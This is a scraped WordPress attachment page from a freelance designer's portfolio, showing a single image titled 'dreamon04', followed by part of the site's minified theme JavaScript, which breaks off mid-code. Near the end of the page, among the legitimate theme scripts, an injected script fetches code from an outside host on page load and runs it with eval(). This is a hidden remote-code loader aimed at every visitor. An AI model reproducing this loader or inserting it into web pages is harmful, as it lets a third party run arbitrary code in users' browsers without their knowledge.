									<nav class="standard navbar-right no-container" data-font="font_10s6qko92"><ul class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="http://taniakoller.com/"><span>Portfolio</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://taniakoller.com/contact"><span>Contact</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle" data-font="font_10s6qko92">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="http://taniakoller.com/"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://taniakoller.com/contact"><span>Contact</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
							
			<div id="content-505" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						<div class="posts">
					<section class="post is-content post-505 attachment type-attachment status-inherit hentry">
						
			<div class="container">
				<div class="row">
					<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
						<div class="post-heading">
							
							<h2><a href="http://taniakoller.com/dreamon04">dreamon04</a></h2>
						</div>
						<div class="post-content">
							<p class="attachment"><a href='http://taniakoller.com/wp-content/uploads/2018/02/dreamon04.png'><img loading="lazy" width="300" height="170" src="http://taniakoller.com/wp-content/uploads/2018/02/dreamon04-300x170.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="http://taniakoller.com/wp-content/uploads/2018/02/dreamon04-300x170.png 300w, http://taniakoller.com/wp-content/uploads/2018/02/dreamon04-768x434.png 768w, http://taniakoller.com/wp-content/uploads/2018/02/dreamon04-1024x579.png 1024w, http://taniakoller.com/wp-content/uploads/2018/02/dreamon04.png 1400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

							
				<div class="post-meta">
					
				<div class="category-meta">
					<span>Published by Tania</span>
				</div>
			
					
				</div>		
			
							<div id="share-holder">
			<div class="is-content share-box">
				<div class="semplice-share first">
					<div class="text">Facebook</div>
					<div class="share-button button-facebook">
						<a href="//facebook.com/sharer.php?u=http://taniakoller.com/dreamon04" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on Facebook</a>
					</div>
				</div>
				<div class="semplice-share">
					<div class="text">Twitter</div>
					<div class="share-button button-twitter">
						<a href="//twitter.com/share?url=http://taniakoller.com/dreamon04" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on Twitter</a>
					</div>
				</div>
				<div class="semplice-share">
					<div class="text">LinkedIn</div>
					<div class="share-button button-linkedin">
						<a href="//linkedin.com/shareArticle?mini=true&url=http://taniakoller.com/dreamon04&title=dreamon04" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on LinkedIn</a>
					</div>
				</div>
			</div>
		</div>
						</div>
					</div>
				</div>
			</div>
		
					</section>
				
		<section id="comments" class="comments-area">
			<div class="container">
				<div class="row">
					<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
	<div class="comments-title visible" data-font="regular">Comments</div><p class="no-comments">No Comments.</p>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" data-font="regular"><span class="leave-reply-span">Leave a reply</span><span class="reply-to-span" data-base="Reply to">Reply to</span><span data-font="regular"><a rel="nofollow" id="cancel-comment-reply-link" href="/dreamon04#respond" style="display:none;">Cancel reply</a></span></h3><form action="http://taniakoller.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-input"><textarea id="comment-input" class="mb10" data-font="regular" name="comment" cols="45" rows="8" placeholder="Your comment*" required email></textarea></div><div class="comment-input"><input id="author" class="input" data-font="regular" name="author" type="text" value="" size="30" placeholder="Author*" required /></div>
<div class="comment-input"><input id="email" class="input" data-font="regular" name="email" type="email" value="" size="30" placeholder="E-Mail Address*" required /></div>
<div class="comment-input"><input id="url" class="input" data-font="regular" name="url" type="text" value="" size="30" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="regular" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></section>
			<section class="blog-pagination">
				<div class="container">
					<div class="row">
						<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
							
						</div>
					</div>
				</div>
			</section>
		</div>
					</div>
				</div>
			</div>
		</div>
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="back-to-top" data-arrow-align="right">
			<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
		</div>
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/shared.scripts.min.js?ver=6.2.2' id='semplice-shared-scripts-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.scripts.min.js?ver=6.2.2' id='semplice-frontend-scripts-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' id='semplice-frontend-js-js-extra'>
/* <![CDATA[ */
var semplice = {"default_api_url":"http:\/\/taniakoller.com\/wp-json","semplice_api_url":"http:\/\/taniakoller.com\/wp-json\/semplice\/v1\/frontend","template_dir":"http:\/\/taniakoller.com\/wp-content\/themes\/semplice6","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"b71ba04663","frontend_mode":"static","static_transitions":"enabled","site_name":"Tania Koller Portfolio - Freelance art director & designer","base_url":"http:\/\/taniakoller.com","frontpage_id":"88","blog_home":"http:\/\/taniakoller.com","sr_status":"disabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"http:\/\/taniakoller.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p class=\"title\">This content is protected.<\/p>\r\n\t\t\t<p class=\"subtitle\">To view, please enter the password.<\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" class=\"post-password-submit\" name=\"Submit\" value=\"Submit\" \/>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>","portfolio_order":[631,623,804,591,94,685,696,96,110,90,113,112,111,114],"exclusive_nav":"disabled","customize":{"cursor":null},"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2' id='semplice-frontend-js-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2
body_size: 19852
content:
!function n(o,a,i){function r(t,e){if(!a[t]){if(!o[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}s=a[t]={exports:{}},o[t][0].call(s.exports,function(e){return r(o[t][1][e]||e)},s,s.exports,n,o,a,i)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<i.length;e++)r(i[e]);return r}({1:[function(e,t,s){var m=jQuery;t.exports={init:function(e,t,s,n){switch(e.name){case"horizontal-fullscreen":s4.customTransitions.horizontalFullscreen(m("#content-"+s4.activePostElement),e,t,s,n);break;case"splitscreen":s4.customTransitions.splitscreen(m("#content-"+s4.activePostElement),e,t,s,n)}},horizontalFullscreen:function(e,t,s,n,o){m("#content-"+s4.activePostElement).css("z-index",2);var t=m('[data-transition-element="'+t.element+'"]'),a=t.closest(".column-content").attr("id"),i=t.closest(".apg"),r=i.attr("data-title-visibility"),l=(Math.abs(t.closest(".flickity-slider").position().left),i.attr("data-object-fit")),c=i.attr("data-mouseover"),p=t.closest("div"),i=(p.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&p.find(".apg-post-title").remove(),p.offset().top),t=parseInt(m(".transition-wrap").css("top")),d=10*Math.abs(p.offset().top/m(window).height()*100)/1e3;s4.postTransition.custom=gsap.to(".transition-wrap",d,{top:"-"+(i-t)+"px",ease:"circ.out",onComplete:function(){var e,t;o==s4.ajaxVerify&&(e=parseInt(p.find(".post-thumbnail").attr("data-scale")),t=p.offset().top-m(window).scrollTop(),p.clone().attr({id:"apg-transition-"+a,class:"apg-transition-clone","data-apg-preset":"horizontal-fullscreen"}).css({position:"fixed",width:p.width(),height:p.height(),top:t,left:p.offset().left,backgroundColor:p.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+l),"scale-opacity"==c&&m(".apg-transition-clone").find(".post-thumbnail").css("transform","scale("+(1+e/100)+")"),m("#apg-transition-"+a).find(".apg-grid-item").attr("data-title-visibility",r),gsap.to(m("#apg-transition-"+a).find(".apg-post-title"),.75,{opacity:0}),s4.postTransition.extra=gsap.to(m("#apg-transition-"+a),1,{width:"100%",height:m(window).height(),maxWidth:"100%",left:0,top:t,zIndex:10,ease:"expo.inOut",onComplete:function(){var e,t;o==s4.ajaxVerify&&(m(window).scrollTop(0),e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",e,t,s,n,{type:"out",endTransition:"out",id:"apg-hor-full"},o))}}),"scale-opacity"==c&&0<e&&(s4.postTransition.extra=gsap.to(m("#apg-transition-"+a).find(".post-thumbnail"),1,{scale:1,ease:"expo.inOut"})))}})},splitscreen:function(e,t,s,n,o){m("#content-"+s4.activePostElement).css("z-index",2);var a=m('[data-transition-element="'+t.element+'"]').first().closest(".apg-post"),i=a.closest(".column-content").attr("id"),t=a.closest(".apg"),r=(t.attr("data-title-visibility"),t.attr("data-object-fit")),t=(a.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&a.find(".apg-post-title").remove(),a.offset().top),l=parseInt(m(".transition-wrap").css("top")),c=10*Math.abs(a.offset().top/m(window).height()*100)/1e3,p=a.find(".apg-post-thumbnail").attr("data-thumb-bg-color");gsap.to(a.find(".post-thumbnail img"),c,{y:0,ease:"circ.out"}),a.hasClass("apg-reveal")?gsap.to(a.find(".title, .description, .details, .post-thumbnail"),.5,{opacity:1,y:0,scale:1,ease:"circ.out",onComplete:function(){gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"})}}):gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"}),s4.postTransition.custom=gsap.to(".transition-wrap",c,{top:"-"+(t-l)+"px",ease:"circ.out",onComplete:function(){o==s4.ajaxVerify&&(a.clone().attr({id:"apg-transition-"+i,class:"apg-transition-clone","data-apg-preset":"splitscreen"}).css({position:"fixed",width:a.find(".apg-post-thumbnail").width(),maxWidth:"100%",height:a.find(".apg-post-thumbnail").height(),top:0,left:a.find(".post-thumbnail").offset().left,backgroundColor:a.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+r),m("#apg-transition-"+i).find(".apg-post-title").remove(),void 0!==p&&m("#apg-transition-"+i).find(".post-thumbnail").css({backgroundColor:p,transform:"scale(1)"}),s4.postTransition.extra=gsap.to(m("#apg-transition-"+i),1,{width:"100%",height:m(window).height(),maxWidth:"100%",left:0,top:0,zIndex:10,ease:"expo.inOut",onComplete:function(){var e,t;o==s4.ajaxVerify&&(m(window).scrollTop(0),e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",e,t,s,n,{type:"out",endTransition:"out",id:"apg-splitscreen"},o))}}))}})},reveal:{init:function(e,s,t,n){var o={},a=(void 0===s4.transition.reveal.custom||m.isEmptyObject(s4.transition.reveal.custom)||(o=s4.transition.reveal.custom),m.extend(!0,{},s4.transition.reveal)),i=(m("#content-"+s4.activePostElement).css("z-index",2),"bottomToTop"==a.direction||"topToBottom"==a.direction?a.image_offset>window.innerHeight&&(a.image_offset=window.innerHeight):a.image_offset>m(window).width()&&(a.image_offset=m(window).width()),{dir:"top",prefix:"-"});"bottomToTop"==a.direction?i={dir:"bottom",prefix:"-"}:"leftToRight"==a.direction?i={dir:"left",prefix:"-"}:"rightToLeft"==a.direction&&(i={dir:"right",prefix:"-"});var r,l=parseInt(window.innerHeight)-parseInt(a.image_offset),c=parseInt(m(window).width())-parseInt(a.image_offset),i=(void 0!==o[s.id]&&m.each(["rt_image","rt_color","rt_image_size","rt_image_align"],function(e,t){void 0!==o[s.id][t]&&(a[t.replace("rt_","")]=o[s.id][t])}),{reveal:"background-color: "+a.color+";",revealImage:i.dir+": "+i.prefix+a.image_offset+"px;"});!1!==a.image&&(i.revealImage+="background-image: url("+a.image+"); background-position: "+a.image_align+";"),m("body").append('<div class="transition-reveal" style="'+i.reveal+'" data-reveal-direction="'+a.direction+'"><div class="transition-reveal-img" style="'+i.revealImage+'" data-reveal-bg-size="'+a.image_size+'"></div></div>'),"topToBottom"==a.direction?r={contentOut:{bottom:"-"+a.offset,top:"initial",ease:a.easing},revealImageIn:{top:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{top:0,y:"-"+l+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{bottom:0,top:"initial"},contentCss:{top:"-"+a.offset+"px"}}:"bottomToTop"==a.direction?r={contentOut:{top:"-"+a.offset,bottom:"initial",ease:a.easing},revealImageIn:{bottom:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{bottom:0,y:l+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{top:0,bottom:"initial"},contentCss:{top:a.offset+"px"}}:"leftToRight"==a.direction?r={contentOut:{right:"-"+a.offset,left:"initial",ease:a.easing},revealImageIn:{left:"0px",ease:a.easing},revealIn:{width:m(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{left:0,x:"-"+c+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{left:"initial",right:0},contentCss:{left:"-"+a.offset+"px"}}:"rightToLeft"==a.direction&&(r={contentOut:{left:"-"+a.offset,right:"initial",ease:a.easing},revealImageIn:{right:"0px",ease:a.easing},revealIn:{width:m(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{right:0,x:c+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{right:"initial",left:0},contentCss:{left:a.offset+"px"}}),s4.postTransition.out=gsap.to(m("#content-"+s4.activePostElement),a.duration,r.contentOut),s4.postTransition.extra=gsap.to(m(".transition-reveal-img"),a.duration,r.revealImageIn),r.revealIn.onComplete=function(){s4.customTransitions.reveal.onComplete(s,a,r,t,n)},r.revealOut.onComplete=function(){s4.customTransitions.reveal.clear(n),s4.helper.refreshScrollTrigger()},s4.postTransition.custom=gsap.to(m(".transition-reveal"),a.duration,r.revealIn)},onComplete:function(e,t,s,n,o){var a,i;o==s4.ajaxVerify&&(m(".transition-reveal").css(s.revealCss),m(window).scrollTop(0),a=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","top",0,""),i=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",a,i,e,n,{type:"out",endTransition:"out",id:"reveal"},o),m("#content-"+s4.newPostElement).css(s.contentCss),s4.postTransition.in=gsap.to(m("#content-"+s4.newPostElement),t.duration,s.contentIn),setTimeout(function(){s4.postTransition.extra=gsap.to(m(".transition-reveal-img"),t.duration,s.revealImageOut),s4.postTransition.custom=gsap.to(m(".transition-reveal"),t.duration,s.revealOut)}))},clear:function(e){e==s4.ajaxVerify&&(gsap.killTweensOf(s4.postTransition.custom.target),gsap.killTweensOf(s4.postTransition.extra.target),m(".transition-reveal").remove())}},staggered:{init:function(e,t,s,n){var o=m.extend(!0,{},s4.transition.staggered),a=o.lines,r=100/a;for(m("body").append('<div class="transition-staggered" style="height: '+window.innerHeight+'px;"></div>'),i=0;i<a;i++)switch(o.mode){case"wave":m(".transition-staggered").append('<div class="line" style="width: '+(.1+r)+"%; background-color: "+o.color+"; left: "+i*r+'%;" id="line-'+i+'"></div>');break;case"waterfall":"ver"==o.direction?m(".transition-staggered").append('<div class="line ver-line line-inline" style="width: '+m(window).width()+"px; height: "+(.1+r)+"%; top: "+i*r+"%; background-color: "+o.color+';" id="line-'+i+'"></div>'):m(".transition-staggered").append('<div class="line hor-line line-inline" style="width: '+(.1+r)+"%; left: "+i*r+"%; height: "+window.innerHeight+"px; background-color: "+o.color+';" id="line-'+i+'"></div>')}var l={in:{duration:o.duration,stagger:o.delay,ease:o.easing},out:{duration:o.duration,stagger:o.delay,ease:o.easing},contentOut:{opacity:0,ease:o.easing},contentIn:{top:"0px",opacity:1,ease:o.easing}};switch(l.in.onComplete=function(){s4.customTransitions.staggered.onComplete(t,o,l,s,n)},l.out.onComplete=function(){s4.customTransitions.staggered.clear(n),s4.helper.refreshScrollTrigger()},o.mode){case"wave":l.in.height=window.innerHeight,l.out.height="0";break;case"waterfall":"ver"==o.direction?(l.in.scaleY="1",l.out.scaleY="0"):(l.in.scaleX="1",l.out.scaleX="0")}s4.postTransition.extra=gsap.to(".line",l.in)},onComplete:function(e,t,s,n,o){var a,i;o==s4.ajaxVerify&&(m(window).scrollTop(0),a=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","top",0,""),i=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",a,i,e,n,{type:"out",endTransition:"out",id:"reveal"},o),setTimeout(function(){m(".line-uneven").css({top:0,bottom:"initial"}),m(".line-even").css({bottom:0,top:"initial"}),s4.postTransition.extra=gsap.to(m(".line"),s.out)}))},clear:function(e){e==s4.ajaxVerify&&(gsap.killTweensOf(s4.postTransition.extra.target),m(".transition-staggered").remove())}},getAtts:function(e,t,s,n,o,a,i){return{duration:e,ease:t,easing:s,effect:n,position:o,delay:a,visibility:i}}}},{}],2:[function(e,t,s){var n=jQuery;t.exports={masonry:function(e){var t=n(".active-content").find("#masonry-"+e.id);t.append(e.html),s4.helper.photoSwipeIndexes(s4.newPostElement),t.find(".ce-video video").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",success:function(e,t){var s=e.id?n("#"+e.id):n(e);s.attr("poster",""),e.addEventListener("ended",function(e){s.parents(".mejs-inner").find(".mejs-poster").show()})}})},coverslider:function(e){n(".coverslider-holder").replaceWith(e.html),s4.helper.coverEffects(!1),s4.helper.applyTextSizings(n("body").attr("data-breakpoint-js")),n(".transitions-preloader").fadeOut("slow"),gsap.to(n("#coverslider"),1,{opacity:1,ease:"expo.in"})}}},{}],3:[function(e,t,s){"use strict";PIXI.Renderer.registerPlugin("batch",PIXI.BatchRenderer),PIXI.Application.registerPlugin(PIXI.TickerPlugin);var n=jQuery,n={ajaxVerify:!1,overlayFadeOut:!1,postTransition:{in:"",out:"",custom:"",extra:""},srStatus:semplice.sr_status,blogSrStatus:semplice.blog_sr_status,isPreview:semplice.is_preview,activeCoverSlider:!1,sempliceDebug:!1,coverSliderTimeout:!1,resizeTimeout:!1,sempliceGallery:!1,pixiapp:!1,mousedown:!1,activeAccordion:!1,sempliceEvents:{appendContent:new Event("sempliceAppendContent"),transitions:{start:new Event("sempliceTransitionsStart"),out_start:new Event("sempliceTransitionOutStart"),in_start:new Event("sempliceTransitionInStart"),out_done:new Event("sempliceTransitionsOutDone"),in_done:new Event("sempliceTransitionInDone"),done:new Event("sempliceTransitionsDone")},menu:{open_start:new Event("sempliceMenuOpenStart"),close_start:new Event("sempliceMenuCloseStart"),open_done:new Event("sempliceMenuOpenDone"),close_done:new Event("sempliceMenuCloseDone")}},sempliceExecuteStack:{},width:window.innerWidth,contentHolder:n("#content-holder"),menuInner:".overlay-menu-inner",activeContent:".active-content",contentContainer:".content-container",cover:".semplice-cover",activePostElement:n("#content-holder").attr("data-active-post"),newPostElement:"",activeStateUrl:"",frontendMode:semplice.frontend_mode,transition:semplice.transition,hideCover:!1,animate:{lottie:{},gsap:{}},activeTransition:!1,scrollHistory:{},overlayMenu:"#overlay-menu",navbar:".semplice-navbar",hamburger:".hamburger",headerBarRgba:"",srOptions:{viewFactor:.2,opacity:0,distance:"0px",easing:"ease-out",duration:700,scale:1,mobile:!1},init:e("./init.js"),main:e("./main.js"),get:e("./get.js"),show:e("./show.js"),transitions:e("./transitions.js"),customTransitions:e("./custom_transitions.js"),menu:e("./menu.js"),helper:e("./helper.js"),execute:e("./execute.js")};(window.s4=n).init()},{"./custom_transitions.js":1,"./execute.js":2,"./get.js":4,"./helper.js":5,"./init.js":6,"./main.js":7,"./menu.js":8,"./show.js":9,"./transitions.js":10}],4:[function(e,t,s){var r=jQuery;t.exports={post:function(t,s,n,o){s4.ajaxVerify=s4.helper.generateId("ajax");var 